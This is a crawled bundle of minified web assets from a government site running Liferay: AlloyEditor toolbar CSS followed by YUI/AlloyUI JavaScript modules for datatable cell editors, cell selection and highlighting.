[class^=ae-toolbar-]{line-height:1;padding:8px;position:absolute}.ae-ui .ae-toolbar input,.ae-ui .ae-toolbar textarea,.ae-ui .ae-toolbar keygen,.ae-ui .ae-toolbar select,.ae-ui .ae-toolbar button,.ae-ui [class^=ae-toolbar-] input,.ae-ui [class^=ae-toolbar-] textarea,.ae-ui [class^=ae-toolbar-] keygen,.ae-ui [class^=ae-toolbar-] select,.ae-ui [class^=ae-toolbar-] button{font-size:16px}.ae-ui .ae-toolbar.ae-toolbar-transition,.ae-ui [class^=ae-toolbar-].ae-toolbar-transition{-webkit-transition-property:height,left,opacity,top;-moz-transition-property:height,left,opacity,top;transition-property:height,left,opacity,top;-webkit-transition-duration:.15s;-moz-transition-duration:.15s;transition-duration:.15s;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;transition-timing-function:ease-out}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{border-width:0;color:inherit;cursor:pointer;margin:0;padding:0}.ae-ui .ae-toolbar .ae-button:hover:disabled,.ae-ui .ae-toolbar .ae-button:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-button:focus:disabled,.ae-ui .ae-toolbar .ae-button:focus.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:hover.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus:disabled,.ae-ui .ae-toolbar .ae-toolbar-element:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-button:focus.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:focus.ae-button-disabled{color:inherit}.ae-ui .ae-toolbar .ae-button:disabled,.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element:disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button:disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{cursor:auto;opacity:.3}.ae-ui .ae-toolbar .ae-button,.ae-ui [class^=ae-toolbar-] .ae-button{height:40px;width:40px}.ae-ui .ae-toolbar-add{border:solid 2px transparent;padding:0}.ae-ui .ae-toolbar-add .ae-button{height:44px;width:44px}.ae-ui .ae-toolbar-styles{box-sizing:border-box;max-width:100%}.ae-ui .ae-arrow-box:after{content:'';margin:auto;position:absolute}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{height:0;width:0;border-left:9px solid transparent;border-right:9px solid transparent;border-top:8px solid currentColor;left:0;right:0;top:100%}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:0;right:0;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;left:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{height:0;width:0;border-bottom:8px solid currentColor;border-left:9px solid transparent;border-right:9px solid transparent;right:12px;top:-8px}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{height:0;width:0;border-bottom:9px solid transparent;border-right:8px solid currentColor;border-top:9px solid transparent;left:-8px;top:0;bottom:0}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{height:0;width:0;border-bottom:9px solid transparent;border-left:8px solid currentColor;border-top:9px solid transparent;right:-8px;top:0;bottom:0}.ae-ui .ae-container,.ae-ui [class^=ae-container-]{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-inline-box;display:-moz-inline-box;display:inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;box-sizing:border-box}.ae-ui .ae-container *,.ae-ui .ae-container *:after,.ae-ui .ae-container *:before,.ae-ui [class^=ae-container-] *,.ae-ui [class^=ae-container-] *:after,.ae-ui [class^=ae-container-] *:before{box-sizing:inherit;color:inherit}.ae-ui .ae-container input,.ae-ui .ae-container textarea,.ae-ui .ae-container keygen,.ae-ui .ae-container select,.ae-ui .ae-container button,.ae-ui [class^=ae-container-] input,.ae-ui [class^=ae-container-] textarea,.ae-ui [class^=ae-container-] keygen,.ae-ui [class^=ae-container-] select,.ae-ui [class^=ae-container-] button{color:initial}.ae-ui .ae-container .ae-container,.ae-ui .ae-container [class^=ae-container-],.ae-ui .ae-container .ae-button,.ae-ui .ae-container .ae-toolbar-element,.ae-ui .ae-container label,.ae-ui [class^=ae-container-] .ae-container,.ae-ui [class^=ae-container-] [class^=ae-container-],.ae-ui [class^=ae-container-] .ae-button,.ae-ui [class^=ae-container-] .ae-toolbar-element,.ae-ui [class^=ae-container-] label{font-size:16px;margin:0;position:relative}.ae-ui .ae-container .ae-container:not(:last-child),.ae-ui .ae-container [class^=ae-container-]:not(:last-child),.ae-ui .ae-container .ae-button:not(:last-child),.ae-ui .ae-container .ae-toolbar-element:not(:last-child),.ae-ui .ae-container label:not(:last-child),.ae-ui [class^=ae-container-] .ae-container:not(:last-child),.ae-ui [class^=ae-container-] [class^=ae-container-]:not(:last-child),.ae-ui [class^=ae-container-] .ae-button:not(:last-child),.ae-ui [class^=ae-container-] .ae-toolbar-element:not(:last-child),.ae-ui [class^=ae-container-] label:not(:last-child){margin-right:0}.ae-ui .ae-container-column{align-items:inherit;flex-direction:column}.ae-ui .ae-container-link-edit-browse{display:inherit}.ae-ui .ae-container-edit-link,.ae-ui .ae-container-edit-table{height:40px \9}.ae-ui .ae-container-edit-link *,.ae-ui .ae-container-edit-table *{float:left \9}.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table label{padding:0 10px;position:relative \9;top:25% \9;transform:translateY(-50%) \9}.ae-ui .ae-container-edit-link IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-link label,.ae-ui .ae-container-edit-table IE10-PLUS::-ms-reveal,.ae-ui .ae-container-edit-table label{top:0;transform:translateY(0)}.ae-ui .ae-row{display:flex}.ae-ui .ae-row:not(:first-child){margin-top:8px}.ae-ui .ae-container-input{-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:240px}.ae-ui .ae-container-input.xxl{width:400px}.ae-ui .ae-container-input.medium{width:120px}.ae-ui .ae-container-input.small{width:60px}.ae-ui .ae-container-input input,.ae-ui .ae-container-input .ae-input{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;height:40px;margin:0;max-width:100%;padding:10px 6px 10px 12px;display:inline-block \9;width:200px \9}.ae-ui .ae-container-input .ae-container-dropdown{padding-left:4px}.ae-ui .ae-container-input .ae-icon-remove{float:right \9}.ae-ui .ae-container-dropdown,.ae-ui [class^=ae-container-dropdown-]{float:left \9;width:120px !important}.ae-ui .ae-container-dropdown>.ae-toolbar-element,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element{float:left \9;height:40px;text-align:left;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container{padding:0 10px;height:100% \9;width:100%}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);float:right \9;position:absolute \9;right:0 \9;top:25% \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1;-moz-flex:1;-ms-flex:1;flex:1;display:inline-block;line-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;position:relative \9}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container IE10-PLUS::-ms-reveal,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-container-dropdown-selected-item{top:0;transform:translateY(0)}.ae-ui .ae-container-dropdown-xsmall{width:60px !important}.ae-ui .ae-container-dropdown-small{width:80px !important}.ae-ui .ae-container-dropdown-medium{width:100px !important}.ae-ui .ae-container-dropdown-xl{width:200px !important}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{background-repeat:no-repeat;display:block;height:16px;width:16px;margin-left:12px}.ae-ui .ae-has-dropdown{display:block;float:left \9;width:40px}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{left:0;padding:0;position:absolute;z-index:1;top:48px}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{display:inline-block;margin:8px 12px}.ae-ui .ae-dropdown .ae-list-header:first-child,.ae-ui [class^=ae-dropdown-] .ae-list-header:first-child{margin-top:8px}.ae-ui .ae-dropdown .ae-listbox,.ae-ui [class^=ae-dropdown-] .ae-listbox{list-style:none;margin:0;min-height:44px;min-width:132px;padding:0}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element{font-size:16px;height:3em;line-height:28px;margin-right:0;max-height:44px;min-width:100%;padding:8px 12px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:auto}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element *,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element *{display:inline}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element[class^=ae-icon-]:before{padding-right:8px;vertical-align:middle}.ae-ui .ae-dropdown *,.ae-ui [class^=ae-dropdown-] *{display:block \9}.ae-ui .ae-camera{align-items:center;display:flex;flex-flow:column;justify-content:center}.ae-ui .ae-camera .ae-camera-canvas{left:-10000px;position:absolute;top:-10000px}.ae-ui .ae-camera .ae-camera-shoot{margin-top:10px}.ae-ui .ae-separator{height:24px;margin-right:10px;position:relative}.ae-ui .ae-separator::after{border-right:1px solid white;content:'';height:12px;position:absolute;top:50%;transform:translateY(-50%)}.ae-editable ::-moz-selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-editable ::selection{background:#aebcc8 !important;color:#fff;text-shadow:none}.ae-twitter-link{background-color:#f8f8f8}.ae-twitter-link:after{content:"";font-family:alloyeditor-atlas}.ae-ui .ae-arrow-box.ae-arrow-box-bottom:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-top-right:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-left:after{color:#29353d}.ae-ui .ae-arrow-box.ae-arrow-box-right:after{color:#29353d}.ae-ui .ae-container-dropdown>.ae-toolbar-element .ae-container .ae-icon-arrow,.ae-ui [class^=ae-container-dropdown-]>.ae-toolbar-element .ae-container .ae-icon-arrow{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}.ae-ui .ae-container-input{background-color:#fff;border-radius:2px}.ae-ui .ae-container-input .ae-icon-remove{color:#869cad;font-size:20px;line-height:20px}.ae-ui .ae-container-input .ae-container-dropdown{background-color:#f6f8f9;color:#000}.ae-ui .ae-container-input input,.ae-ui .ae-container-input .ae-input{border-radius:2px;border-width:0;color:#869cad;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:14px;outline:0}.ae-ui .ae-container-input input::-webkit-input-placeholder,.ae-ui .ae-container-input .ae-input::-webkit-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input::-moz-placeholder,.ae-ui .ae-container-input .ae-input::-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-moz-placeholder,.ae-ui .ae-container-input .ae-input:-moz-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:-ms-input-placeholder,.ae-ui .ae-container-input .ae-input:-ms-input-placeholder{color:#aebcc8}.ae-ui .ae-container-input input:focus,.ae-ui .ae-container-input .ae-input:focus{box-shadow:none}.ae-ui .ae-container-input input::-ms-clear,.ae-ui .ae-container-input .ae-input::-ms-clear{display:none}.ae-ui .ae-button-bridge [class*="ae-icon-"],.ae-ui .ae-button-bridge [class*=" ae-icon-"]{-webkit-filter:brightness(0) invert(100%);filter:brightness(0) invert(100%)}.ae-ui .ae-button-bridge [class*="ae-icon-"]:hover,.ae-ui .ae-button-bridge [class*=" ae-icon-"]:hover{-webkit-filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8);filter:sepia(80%) hue-rotate(-20deg) invert(90%) saturate(8)}.ae-ui .ae-dropdown,.ae-ui [class^=ae-dropdown-]{background-color:#fcfcfc;border:1px solid #dce0e3;border-radius:4px;box-shadow:0 2px 4px 0 #e4ebf0;color:#869cad}.ae-ui .ae-dropdown.ae-arrow-box:after,.ae-ui [class^=ae-dropdown-].ae-arrow-box:after{color:#fcfcfc;display:block}.ae-ui .ae-dropdown .ae-list-header,.ae-ui [class^=ae-dropdown-] .ae-list-header{color:#b0b4bb;font-size:14px;font-style:italic}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element:hover,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element:hover{background-color:#f6f8f9}.ae-ui .ae-dropdown .ae-listbox .ae-toolbar-element.active,.ae-ui [class^=ae-dropdown-] .ae-listbox .ae-toolbar-element.active{color:#65b6f0}.ae-ui .ae-toolbar,.ae-ui [class^=ae-toolbar-]{background-color:#29353d;border-radius:2px;color:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.ae-ui .ae-toolbar .ae-button,.ae-ui .ae-toolbar .ae-toolbar-element,.ae-ui [class^=ae-toolbar-] .ae-button,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element{background-color:transparent}.ae-ui .ae-toolbar .ae-button:hover,.ae-ui .ae-toolbar .ae-toolbar-element:hover,.ae-ui [class^=ae-toolbar-] .ae-button:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-pressed,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed{background-color:#394a55}.ae-ui .ae-toolbar .ae-button.ae-button-pressed:hover,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-pressed:hover,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-pressed:hover{color:#65b6f0}.ae-ui .ae-toolbar .ae-button.ae-button-disabled,.ae-ui .ae-toolbar .ae-toolbar-element.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-button.ae-button-disabled,.ae-ui [class^=ae-toolbar-] .ae-toolbar-element.ae-button-disabled{opacity:.3}.ae-ui .ae-toolbar-add{background-color:#fff;border-color:#aebcc8;border-radius:4px;color:#869cad}.ae-ui .ae-toolbar-add:hover,.ae-ui .ae-toolbar-add:focus{opacity:.7}.ae-ui .ae-toolbar-add .ae-button-add:hover,.ae-ui .ae-toolbar-add .ae-button-add:focus{color:inherit}.ae-ui .ae-toolbar-add .ae-button-add .ae-icon-add{font-size:22px;line-height:22px}[class*="ae-icon-"],[class*=" ae-icon-"]{font-size:14px;line-height:1}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-radio-cell-editor/aui-datatable-radio-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-text-cell-editor/aui-datatable-text-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-text-area-cell-editor/aui-datatable-text-area-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/datatable-column-widths/datatable-column-widths-min.js&/o/frontend-js-web/aui/datatable-scroll/datatable-scroll-min.js&/o/frontend-js-web/aui/datatable-sort/lang/datatable-sort.js&/o/frontend-js-web/aui/datatable-sort/datatable-sort-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/widget-modality/widget-modality-min.js&/o/frontend-js-web/aui/color-base/color-base-min.js
body_size: 39825
content:
YUI.add("aui-datatable-radio-cell-editor",function(e,t){var n=e.Component.create({NAME:"radioCellEditor",EXTENDS:e.CheckboxCellEditor,prototype:{OPTION_TEMPLATE:'<input class="field-input-choice" id="{id}" name="{name}" type="radio" value="{value}"/>',OPTION_WRAPPER:'<label class="radio" for="{id}"> {label}</label>',getElementsValue:function(){var e=this;return e._getSelectedOptions().get("value")[0]}}});e.RadioCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-text-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<input autocomplete="off" class="'+[r,n].join(" ")+'" type="text" />'}});e.TextCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-text-area-cell-editor",function(e,t){var n=e.getClassName("form","control"),r=e.getClassName("celleditor","element"),i=e.Component.create({NAME:"textAreaCellEditor",EXTENDS:e.BaseCellEditor,prototype:{ELEMENT_TEMPLATE:'<textarea class="'+[r,n].join(" ")+'"></textarea>'}});e.TextAreaCellEditor=i},"3.1.0-deprecated.54",{requires:["aui-datatable-base-options-cell-editor"]});
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
